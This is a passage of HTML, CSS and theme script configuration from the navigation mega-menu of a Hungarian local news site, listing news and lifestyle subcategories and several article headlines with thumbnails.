text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6603";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1651";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/"  rel="bookmark" class="td-image-wrap " title="Élő plakátok a múltból" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/"  rel="bookmark" title="Élő plakátok a múltból">Élő plakátok a múltból</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valentin-napi_kulonkiadas_parkeresoknek/"  rel="bookmark" class="td-image-wrap " title="Valentin-napi különkiadás párkeresőknek" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valentin-napi_kulonkiadas_parkeresoknek-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valentin-napi_kulonkiadas_parkeresoknek/"  rel="bookmark" title="Valentin-napi különkiadás párkeresőknek">Valentin-napi különkiadás párkeresőknek</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megnyilt_a_nevezes_a_bartok_vilagversenyre/"  rel="bookmark" class="td-image-wrap " title="Megnyílt a nevezés a Bartók Világversenyre" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megnyilt_a_nevezes_a_Bartok_Vilagversenyre-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megnyilt_a_nevezes_a_bartok_vilagversenyre/"  rel="bookmark" title="Megnyílt a nevezés a Bartók Világversenyre">Megnyílt a nevezés a Bartók Világversenyre</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" class="td-image-wrap " title="Még mindig keresik Mátyást, akiért az ország aggódik" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" title="Még mindig keresik Mátyást, akiért az ország aggódik">Még mindig keresik Mátyást, akiért az ország aggódik</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5078";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 